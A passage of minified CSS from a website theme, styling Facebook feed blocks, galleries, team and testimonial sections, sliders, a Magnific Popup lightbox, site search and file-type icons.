a{display:block;padding-bottom:100%;background:#000 url(assets/img/facebook_feed_logo.png) no-repeat center center}.facebook-feed-b #cff .cff-item .cff-author .cff-author-img img{display:none}.facebook-feed-b #cff .cff-item .cff-post-text{margin:0 0 20px}.facebook-feed-b #cff .cff-item .cff-shared-link{background:#000}.facebook-feed-b #cff .cff-item .cff-post-links a{font-size:13px;font-family:"Montserrat",Helvetica,Arial,sans-serif;font-weight:300}.facebook-feed-c #cff{max-width:840px;margin:0 auto;float:none}.facebook-feed-c #cff .cff-shared-link{padding:12px 20px}.facebook-feed-c #cff .cff-item{margin:0;padding:0}.facebook-feed-c #cff .cff-item .cff-author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}.facebook-feed-c #cff .cff-item .cff-author .cff-author-text .cff-page-name{margin-left:100px !important;margin-bottom:5px !important;margin-top:0 !important;font-size:20px;font-style:italic;font-weight:700;text-transform:uppercase}.facebook-feed-c #cff .cff-item .cff-author .cff-author-text .cff-page-name a{font-weight:700}.facebook-feed-c #cff .cff-item .cff-author .cff-author-text .cff-date{margin-left:100px !important;font-size:16px;font-weight:400;font-style:italic;color:#999}.facebook-feed-c #cff .cff-item .cff-author .cff-author-img{width:80px;height:80px;background:none}.facebook-feed-c #cff .cff-item .cff-author .cff-author-img a{border:1px solid #DDD !important;display:block;padding-bottom:100%;background:#fff url(assets/img/facebook_feed_logo.png) no-repeat center center/90% auto}.facebook-feed-c #cff .cff-item .cff-author .cff-author-img img{display:none}.facebook-feed-c #cff .cff-item .cff-author .cff-story{display:none}.facebook-feed-c #cff .cff-item .cff-author a{color:#000;font-weight:300}.facebook-feed-c #cff .cff-item .cff-post-links a{font-size:16px;font-style:italic;font-weight:400;color:#000;margin-right:10px}.facebook-feed-c #cff .cff-item .cff-dot{display:none}@media (min-width: 768px){.facebook-feed-c #cff .cff-item .cff-author{float:left;width:47.5%;margin-right:5%;clear:none}.facebook-feed-c #cff .cff-item .cff-author .cff-author-text .cff-page-name{margin-left:160px !important}.facebook-feed-c #cff .cff-item .cff-author .cff-author-text .cff-date{margin-left:160px !important}.facebook-feed-c #cff .cff-item .cff-author .cff-author-img{width:130px;height:130px}.facebook-feed-c #cff .cff-post-text{float:left;width:47.5%;clear:none}.facebook-feed-c #cff .cff-shared-link{float:right;width:47.5%;clear:none}.facebook-feed-c #cff .cff-post-links{float:right;width:47.5%;clear:right}.facebook-feed-c #cff .cff-media-link{float:right;width:47.5%;clear:right}}@media (min-width: 1100px){.facebook-feed-c #cff .cff-item .cff-author{width:42.25%}.facebook-feed-c #cff .cff-post-text,.facebook-feed-c #cff .cff-shared-link,.facebook-feed-c #cff .cff-post-links,.facebook-feed-c #cff .cff-media-link{width:52.75%}}.facebook-feed{padding:40px 20px}@media (min-width: 768px){.facebook-feed{padding:60px 5%}}@media (min-width: 1200px){.facebook-feed{padding:80px 5% 60px}}.gallery-a{margin:60px 0}.gallery-a::after{content:'';display:table;clear:both}.gallery-a .gallery-item{margin-bottom:1%;float:left;clear:none;text-align:inherit;width:49.5%;margin-left:0%;margin-right:1%}.gallery-a .gallery-item::after{content:'';display:table;clear:both}.gallery-a .gallery-item:nth-child(n){margin-right:1%;float:left;clear:none}.gallery-a .gallery-item:nth-child(2n){margin-right:0%;float:right}.gallery-a .gallery-item:nth-child(2n+1){clear:both}.gallery-a .gallery-item a{display:block;overflow:hidden;position:relative;background:#000;transition:0.3s ease}.gallery-a .gallery-item a:after{content:'\f00e';width:50px;height:50px;line-height:50px;text-align:center;font-family:FontAwesome;font-size:30px;font-weight:normal;color:#FFF;position:absolute;top:50%;left:50%;margin:-25px 0 0 -25px;opacity:0;-webkit-transform:translateY(50px);transform:translateY(50px);transition:0.2s 0.1s ease}.gallery-a .gallery-item a:hover:after{opacity:1;-webkit-transform:none;transform:none}.gallery-a .gallery-item a:hover img{-webkit-transform:scale(1.08);transform:scale(1.08);opacity:0.7}.gallery-a .gallery-item img{width:100%;transition:0.3s ease}.gallery-a:first-child{margin-top:0}@media (min-width: 480px){.gallery-a.cols-3 .gallery-item,.gallery-a.cols-4 .gallery-item{float:left;clear:none;text-align:inherit;width:32%;margin-left:0%;margin-right:2%;margin-bottom:2%}.gallery-a.cols-3 .gallery-item::after,.gallery-a.cols-4 .gallery-item::after{content:'';display:table;clear:both}.gallery-a.cols-3 .gallery-item:nth-child(n),.gallery-a.cols-4 .gallery-item:nth-child(n){margin-right:2%;float:left;clear:none}.gallery-a.cols-3 .gallery-item:nth-child(3n),.gallery-a.cols-4 .gallery-item:nth-child(3n){margin-right:0%;float:right}.gallery-a.cols-3 .gallery-item:nth-child(3n+1),.gallery-a.cols-4 .gallery-item:nth-child(3n+1){clear:both}}@media (min-width: 768px){.gallery-a.cols-4 .gallery-item{float:left;clear:none;text-align:inherit;width:23.5%;margin-left:0%;margin-right:2%}.gallery-a.cols-4 .gallery-item::after{content:'';display:table;clear:both}.gallery-a.cols-4 .gallery-item:nth-child(n){margin-right:2%;float:left;clear:none}.gallery-a.cols-4 .gallery-item:nth-child(4n){margin-right:0%;float:right}.gallery-a.cols-4 .gallery-item:nth-child(4n+1){clear:both}}.slider-gallery{margin:0 0 60px}.slider-gallery .slider-for{margin-bottom:10px}.slider-gallery .slider-nav{margin-right:-10px}.slider-gallery .slider-nav .slick-slide{padding-right:10px}.slider-gallery .slider-nav .slick-slide img:hover{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.slider-gallery .slider-arrow.next{right:10px}ul.team.team-a{margin:40px 0 0}ul.team.team-a li{display:block;margin-bottom:60px}ul.team.team-a a{display:block;text-decoration:none;color:#000}ul.team.team-a a:hover h3{color:#000}ul.team.team-a .photo{margin:0 0 20px}ul.team.team-a .photo img{width:100%}ul.team.team-a h3{margin:0 0 10px;font-size:24px;font-weight:400;color:#000;transition:0.3s ease}ul.team.team-a p{margin:0;font-size:16px;color:#999}ul.team.team-a:first-child{margin-top:0}@media (min-width: 480px){ul.team.team-a::after{content:'';display:table;clear:both}ul.team.team-a li{float:left;clear:none;text-align:inherit;width:47.5%;margin-left:0%;margin-right:5%}ul.team.team-a li::after{content:'';display:table;clear:both}ul.team.team-a li:nth-child(n){margin-right:5%;float:left;clear:none}ul.team.team-a li:nth-child(2n){margin-right:0%;float:right}ul.team.team-a li:nth-child(2n+1){clear:both}}@media (min-width: 768px){ul.team.team-a li{float:left;clear:none;text-align:inherit;width:30%;margin-left:0%;margin-right:5%}ul.team.team-a li::after{content:'';display:table;clear:both}ul.team.team-a li:nth-child(n){margin-right:5%;float:left;clear:none}ul.team.team-a li:nth-child(3n){margin-right:0%;float:right}ul.team.team-a li:nth-child(3n+1){clear:both}}.team-detail.team-detail-a{max-width:840px;margin:0 auto;padding:0 0 60px}.team-detail.team-detail-a .profile{margin:0 0 50px}.team-detail.team-detail-a .photo{margin-bottom:23px}.team-detail.team-detail-a .text h2{margin:0 0 10px;font-size:24px}.team-detail.team-detail-a .text p{margin:0;font-size:16px;color:#999}@media (min-width: 768px){.team-detail.team-detail-a .profile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.team-detail.team-detail-a .profile::after{content:'';display:table;clear:both}.team-detail.team-detail-a .photo{width:46.42857%;margin-right:7.14286%;margin-bottom:0;float:left}.team-detail.team-detail-a .text{width:46.42857%;padding-top:60px;float:right}}.testimonials{margin:60px 0}.testimonials.testimonials-a{border-top:1px solid #DDD}.testimonials.testimonials-a .testimonial{min-height:200px;padding:50px 0;border-bottom:1px solid #DDD}.testimonials.testimonials-a .testimonial .fa{margin:0 0 30px;font-size:60px;color:#DDD}.testimonials.testimonials-a .testimonial .text{font-style:italic;font-size:20px}.testimonials.testimonials-a .testimonial .name{font-size:13px;font-weight:700;font-style:normal;text-transform:uppercase}.testimonials.testimonials-a .testimonial .name span{font-weight:300}@media (min-width: 600px){.testimonials.testimonials-a .testimonial{padding-left:150px;position:relative}.testimonials.testimonials-a .testimonial .fa{font-size:100px;position:absolute;top:50px;left:0;line-height:1}}.testimonials:first-child{margin-top:0}.process-a{width:840px;max-width:100%;margin:60px auto}.process-a .step{padding:50px 0;border-bottom:1px solid #DDD}.process-a .step .image{margin:0 0 30px}.process-a .step .num{margin:0 0 20px;font-size:13px;font-style:italic;color:#999}.process-a .step h3{margin:0 0 20px}.process-a .step p:last-child{margin-bottom:0}.process-a .step:first-child{border-top:1px solid #DDD}.process-a:first-child{margin-top:0}@media (min-width: 480px){.process-a .step::after{content:'';display:table;clear:both}.process-a .step .image{margin-bottom:0;float:left;clear:none;text-align:inherit;width:47.5%;margin-left:0%;margin-right:5%}.process-a .step .image::after{content:'';display:table;clear:both}.process-a .step .image:nth-child(n){margin-right:5%;float:left;clear:none}.process-a .step .image:nth-child(2n){margin-right:0%;float:right}.process-a .step .image:nth-child(2n+1){clear:both}.process-a .step .text{float:left;clear:none;text-align:inherit;width:47.5%;margin-left:0%;margin-right:5%}.process-a .step .text::after{content:'';display:table;clear:both}.process-a .step .text:nth-child(n){margin-right:5%;float:left;clear:none}.process-a .step .text:nth-child(2n){margin-right:0%;float:right}.process-a .step .text:nth-child(2n+1){clear:both}}@media (min-width: 768px){.process-a .step{padding:60px 0}}.process-b{width:840px;max-width:100%;margin:60px auto}.process-b .step{padding:50px 0;border-bottom:1px solid #DDD}.process-b .step .num{width:150px;height:150px;margin:0 0 30px;padding-top:45px;background:#000;border-radius:100%;color:#FFF;font-size:16px;font-weight:400;text-align:center;text-transform:uppercase;letter-spacing:2px;line-height:1}.process-b .step .num span{display:block;padding-top:5px;font-size:48px;letter-spacing:0}.process-b .step .text .thumb{margin:0 0 40px}.process-b .step .text h3{margin:0 0 20px}.process-b .step:first-child{border-top:1px solid #DDD}.process-b:first-child{margin-top:0}@media (min-width: 480px){.process-b .step{min-height:150px}.process-b .step::after{content:'';display:table;clear:both}.process-b .step .num{margin-bottom:0;float:left}.process-b .step .text{margin-left:180px}}@media (min-width: 768px){.process-b .step .text{margin-left:210px}}.latest-posts{padding:60px 20px 0;background:#F5F5F5}.latest-posts .title{margin:0 0 50px}.latest-posts .title h2{margin:0}.latest-posts .title a{display:none}.latest-posts .more{margin:0 0 60px;text-align:center}@media (min-width: 768px){.latest-posts{padding:100px 5% 40px}.latest-posts .title{position:relative}.latest-posts .title h2{margin-right:100px}.latest-posts .title a{display:block;position:absolute;top:6px;right:0;padding:10px 20px;font-size:11px}.latest-posts .more{display:none}}.section-testimonials{padding:60px 20px}.section-testimonials .container{max-width:1020px}.section-testimonials .slide .photo img{width:auto}.section-testimonials .photo{margin:0 0 50px}.section-testimonials .photo img{margin:0 auto;border-radius:100%}.section-testimonials .text{font-size:20px;font-style:italic;text-align:center}.section-testimonials .name{font-size:16px;font-style:normal}.section-testimonials .slick-dots{margin-top:50px;position:relative;bottom:auto}.section-testimonials .slick-dots li button{background:#DDD;border:none}.section-testimonials .slick-dots li.slick-active button{background:#000}.section-testimonials h2{text-align:center;margin-bottom:40px}@media (min-width: 768px){.section-testimonials{padding:100px 5% 60px}.section-testimonials .text{font-size:30px}}.section-logo-scroller{padding:60px 20px;background:#F5F5F5}.section-logo-scroller h2{margin:0 0 50px;text-align:center}.section-logo-scroller .logo-scroller{margin:0 -20px}.section-logo-scroller .logo-scroller .slider .slide{height:100px;line-height:100px;padding:0 15px;text-align:center}.section-logo-scroller .logo-scroller .slider .slide img{width:auto;display:inline-block;vertical-align:middle}@media (min-width: 768px){.section-logo-scroller{padding:60px 5%}}@media (min-width: 960px){.section-logo-scroller{padding:100px 5%}}.section-featured-content .featured-content{padding:100px 20px;color:#FFF;background:no-repeat center center / cover}.section-featured-content .featured-content .container{width:100%}.section-featured-content .featured-content .text{max-width:550px;float:right}.section-featured-content .featured-content h3{margin:0 0 15px;color:#FFF;font-size:30px}.section-featured-content .featured-content .buttons::after{content:'';display:table;clear:both}.section-featured-content .featured-content .buttons .btn,.section-featured-content .featured-content .buttons div.gform_wrapper div.gform_footer input.button,div.gform_wrapper div.gform_footer .section-featured-content .featured-content .buttons input.button,.section-featured-content .featured-content .buttons div.gform_wrapper div.gform_footer input.gform_button[type="submit"],div.gform_wrapper div.gform_footer .section-featured-content .featured-content .buttons input.gform_button[type="submit"],.section-featured-content .featured-content .buttons .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .section-featured-content .featured-content .buttons .button,.section-featured-content .featured-content .buttons .woocommerce-page ul.products li.product .button,.woocommerce-page ul.products li.product .section-featured-content .featured-content .buttons .button,.section-featured-content .featured-content .buttons .woocommerce a.button,.woocommerce .section-featured-content .featured-content .buttons a.button,.section-featured-content .featured-content .buttons .woocommerce button.button,.woocommerce .section-featured-content .featured-content .buttons button.button,.section-featured-content .featured-content .buttons .woocommerce input.button,.woocommerce .section-featured-content .featured-content .buttons input.button,.section-featured-content .featured-content .buttons .woocommerce.single-product div.product div.summary .single_add_to_cart_button,.woocommerce.single-product div.product div.summary .section-featured-content .featured-content .buttons .single_add_to_cart_button,.section-featured-content .featured-content .buttons .woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button,.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .section-featured-content .featured-content .buttons .checkout-button,.section-featured-content .featured-content .buttons .woocommerce-checkout #payment #place_order,.woocommerce-checkout #payment .section-featured-content .featured-content .buttons #place_order{display:block;margin:0 10px 10px 0;float:left}.section-featured-content .featured-content:nth-child(even) .container{max-width:1500px}.section-featured-content .featured-content:nth-child(even) .text{float:left}@media (min-width: 768px){.section-featured-content .featured-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:600px;padding:100px 5%}.section-featured-content .featured-content .text{width:45.83333%}.section-featured-content .featured-content:nth-child(even) .text{width:36.66667%}}@media (min-width: 960px){.section-featured-content .featured-content h3{font-size:36px}}.section-image{display:table;width:100%;height:550px;background:#000 no-repeat center center / cover}.section-image .text{display:table-cell;vertical-align:middle;padding:60px 20px;color:#FFF;font-size:30px;font-weight:700;text-transform:uppercase;text-align:center;line-height:1.2}.section-image .text h1,.section-image .text h2,.section-image .text h3,.section-image .text h4,.section-image .text h5,.section-image .text h6{color:#FFF}@media (min-width: 768px){.section-image .text{padding:60px 5%;font-size:36px}}@media (min-width: 1200px){.section-image .text{font-size:48px}}.image-content-split{width:100%;position:relative;background:#FFF}.image-content-split .image{background:no-repeat center center / cover}.image-content-split .image img{width:100%}.image-content-split .text{padding:60px 20px}@media (min-width: 768px){.image-content-split{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-line-pack:center;align-content:center}.image-content-split .image{width:50%;float:left}.image-content-split .image img{display:none}.image-content-split .text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:50%;float:right;padding:60px 5%}.image-content-split .text .inner{max-width:660px;margin:0 auto}.image-content-split.alt{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.image-content-split.alt .image{float:right}.image-content-split.alt .text{float:left}}@media (min-width: 960px){.image-content-split{min-height:700px}.image-content-split .text{padding:100px 5%}}@media (min-width: 1500px){.image-content-split{min-height:960px}}.cssanimations .section-slider .text,.cssanimations .section-slider .scroll-down{opacity:0}.cssanimations .pace-done .section-slider .text,.cssanimations .pace-done .section-slider .scroll-down{-webkit-animation:fadeInUp 0.5s 0.2s forwards;animation:fadeInUp 0.5s 0.2s forwards}.section-slider{height:300px;width:100%;background:#000;position:relative}.section-slider .section-slides{position:absolute;top:0;right:0;bottom:0;left:0}.section-slider .section-slides .slick-list,.section-slider .section-slides .slick-track{width:100%;height:100%}.section-slider .section-slides .slick-list .slide,.section-slider .section-slides .slick-track .slide{width:100%;height:100%;background-repeat:no-repeat;background-position:center bottom;background-size:cover;position:relative}.section-slider .section-slides .slick-list .slide::before,.section-slider .section-slides .slick-track .slide::before{position:absolute;top:0;left:0;right:0;bottom:0;content:'';background-image:linear-gradient(to bottom, transparent 40%, rgba(0,0,0,0.3) 90%)}.section-slider .section-slides .slick-slide>div{width:100%;height:100%}.section-slider .text{height:100%;padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.section-slider h1,.section-slider h2,.section-slider h3,.section-slider h4,.section-slider h5,.section-slider h6{color:#FFF}.section-slider p{color:#fff}.section-slider .scroll-down{display:none}.section-slider .desktop{display:none}.section-slider .container{max-width:1500px;height:100%}@media (min-width: 768px){.section-slider{height:400px}.section-slider .text{padding:0 5%}.section-slider .text::after{content:'';display:table;clear:both}.section-slider .text .text-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:50%}.section-slider .text-left .block{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:50%}.section-slider .text-bottom{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding-bottom:30px}.section-slider .text-bottom .block{width:50%}.section-slider .text-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:unset;flex-direction:unset;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section-slider .text-right .block{width:50%}}@media (min-width: 960px){.section-slider .desktop{display:block}}@media (min-width: 1200px){.section-slider{height:600px}.section-slider.full-screen{height:1080px;height:100vh}.section-slider .scroll-down{display:block;width:60px;height:60px;position:absolute;bottom:100px;left:50%;z-index:3;color:#DDD;text-align:center;font-size:20px;margin-left:-30px}.section-slider .scroll-down:hover{text-decoration:none;color:#000}.section-slider .scroll-down img{-webkit-animation:bounce 2s ease infinite;animation:bounce 2s ease infinite;line-height:60px;display:block}.section-slider .scroll-down i{font-size:60px;-webkit-animation:bounce 2s ease infinite;animation:bounce 2s ease infinite;line-height:60px;display:block}.section-slider .text-bottom{padding-bottom:80px}}@media (min-width: 1500px){.section-slider{height:1080px}}@media (min-width: 1600px){.section-slider .text{padding-left:0;padding-right:0}}#landing{width:100%;background:#000;position:relative;width:100%;height:100%;overflow:hidden}#landing.with-image{height:auto}#landing.with-image .image{height:300px;background-repeat:no-repeat;background-position:center top;background-size:cover}#landing #landing-vid{width:100%;height:100%}#landing #landing-vid video{position:absolute;display:block;left:-2000px;top:0;right:-2000px;bottom:0;margin:auto;width:160%;max-width:2600px}#landing .scroll-down{display:none}#landing .credit{color:#FFF;margin:0;padding:0 30px 40px;font-size:11px;position:absolute;bottom:-20px;left:0;right:0;text-align:center}@media (min-width: 667px){#landing.with-image .image{height:400px}}@media (min-width: 1024px){#landing.with-image .image{height:550px}#landing #landing-vid video{width:130%}}@media (min-width: 1200px){#landing.with-image{height:100%}#landing.with-image .image{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;height:100%}#landing #landing-vid{height:100%;overflow:hidden}#landing #landing-vid video{width:100%;height:100%}#landing .credit{bottom:30px}#landing .scroll-down{display:block;font-size:24px;position:absolute;bottom:10px;left:50%;margin-left:-10px;z-index:50;color:#FFF}#landing .scroll-down:hover{text-decoration:none}#landing .scroll-down img{width:20px;display:block}}.page-template-template-spectra #landing .landing-text{display:none}@media (min-width: 1200px){.page-template-template-spectra #landing.with-image{height:700px}.page-template-template-spectra #landing .landing-text{display:block;position:absolute;top:30px;right:163px;color:#fff;font-size:20px;line-height:1.2;z-index:10}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}div.mfp-bg.rpjc-magnific{background:rgba(0,0,0,0.9);opacity:1}div.rpjc-magnific .mfp-container{padding-top:80px}div.rpjc-magnific .mfp-close{width:80px;height:80px;padding:0;margin:0;background:none;opacity:1;top:0;right:0;cursor:pointer;transition:all 0.3s ease-in-out}div.rpjc-magnific .mfp-close span{width:40px;height:1px;display:block;margin-top:20px;margin-left:20px;background:#FFF;transition:all 0.3s ease-in-out}div.rpjc-magnific .mfp-close span:first-child{-webkit-transform:translateY(21px) rotate(-45deg);transform:translateY(21px) rotate(-45deg)}div.rpjc-magnific .mfp-close span:last-child{-webkit-transform:rotate(45deg);transform:rotate(45deg)}div.rpjc-magnific .mfp-close:hover span{background:#000}div.rpjc-magnific .mfp-title{padding:10px 0;font-size:16px}div.rpjc-magnific .mfp-counter{padding:10px 0}div.rpjc-magnific .mfp-arrow{width:auto;height:50px;margin-top:-25px;cursor:pointer;opacity:1;z-index:1046;-webkit-transform:scale(1);transform:scale(1)}div.rpjc-magnific .mfp-arrow span{width:30px;height:1px;display:block;background:#FFF;position:relative;top:10px;transition:all 0.3s ease-in-out}div.rpjc-magnific .mfp-arrow.mfp-arrow-left{left:20px}div.rpjc-magnific .mfp-arrow.mfp-arrow-left span:first-child{-webkit-transform:translateY(22px) rotate(45deg);transform:translateY(22px) rotate(45deg)}div.rpjc-magnific .mfp-arrow.mfp-arrow-left span:last-child{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}div.rpjc-magnific .mfp-arrow.mfp-arrow-right{right:20px}div.rpjc-magnific .mfp-arrow.mfp-arrow-right span:first-child{-webkit-transform:translateY(22px) rotate(-45deg);transform:translateY(22px) rotate(-45deg)}div.rpjc-magnific .mfp-arrow.mfp-arrow-right span:last-child{-webkit-transform:rotate(45deg);transform:rotate(45deg)}div.rpjc-magnific .mfp-arrow:before,div.rpjc-magnific .mfp-arrow:after{display:none}div.rpjc-magnific .mfp-arrow:hover span{background:#000}div.rpjc-magnific.rpjc-magnific-team{background:#FFF}div.rpjc-magnific.rpjc-magnific-team .mfp-close span{background:#000}div.rpjc-magnific.rpjc-magnific-team .mfp-close:hover span{background:#666767}div.rpjc-magnific.rpjc-magnific-team .mfp-content{padding-left:20px;padding-right:20px}.site-search{width:100%;padding:60px 5%;position:fixed;top:0;bottom:0;left:-100%;z-index:1000;opacity:0;background:rgba(0,0,0,0.9);transition:opacity 0.5s ease}.site-search .container{height:100%;position:relative}.site-search h3{text-align:center;color:#FFF}.site-search .searchform{width:100%;position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}.site-search .searchform form{width:500px;max-width:100%;margin:0 auto;background:#FFF}.site-search .searchform input{height:60px;padding-left:25px}.site-search .searchform button{width:60px;height:60px;right:0;font-size:24px}.site-search .site-search-close{width:80px;height:80px;position:absolute;top:0;right:0;cursor:pointer}.site-search .site-search-close span{width:40px;height:1px;display:block;margin-top:20px;margin-left:20px;background:#FFF;transition:0.2s ease}.site-search .site-search-close span:first-child{-webkit-transform:translateY(21px) rotate(-45deg);transform:translateY(21px) rotate(-45deg)}.site-search .site-search-close span:last-child{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.site-search .site-search-close:hover span{background:#666767}body.search-open{overflow:hidden}body.search-open .site-search{left:0;opacity:1}div.search-results .search-result{margin:0 0 30px;padding:0 0 30px;border-bottom:1px solid #DDD}div.search-results .search-result h4{margin:0 0 10px}div.search-results .search-result h4 a,div.search-results .search-result h4 a:hover{color:#000;text-decoration:none}div.search-results .search-result p{margin:0 0 10px}div.search-results .search-result .read-more{font-size:13px;font-style:italic}div.search-results .search-result .url{font-size:13px}div.search-results .search-result .url a{color:#000}div.search-results .search-result .url a:hover{text-decoration:underline}div.search-results .search-result:first-child{padding-top:30px;border-top:1px solid #DDD}.files{margin:60px 0;clear:both}.files ul{margin:0}.files ul li{display:block;margin:0;font-size:16px;font-weight:400;border-bottom:1px solid #000}.files ul li a{display:block;padding:20px 20px 20px 50px;position:relative;color:#000}.files ul li a:before{position:absolute;left:20px;top:17px;font-family:FontAwesome;font-size:20px;content:'\f0a9'}.files ul li a[href$=".pdf"]:before{content:'\f1c1'}.files ul li a[href$=".doc"]:before,.files ul li a[href$=".docx"]:before{content:'\f1c2'}.files ul li a[href$=".xls"]:before,.files ul li a[href$=".csv"]:before{content:'\f1c3'}.files ul li a[href$=".ppt"]:before{content:'\f1c4'}.files ul li a[href$=".jpg"]:before,.files ul li a[href$=".jpeg"]:before,.files ul li a[href$=".png"]:before{content:'\f1c5'}.files ul li a[href$=".mp3"]:before,.files ul li a[href$=".m4a"]:before,.files ul li a[href$=".wav"]:before,.files ul li a[href$=".wma"]:before,.files ul li 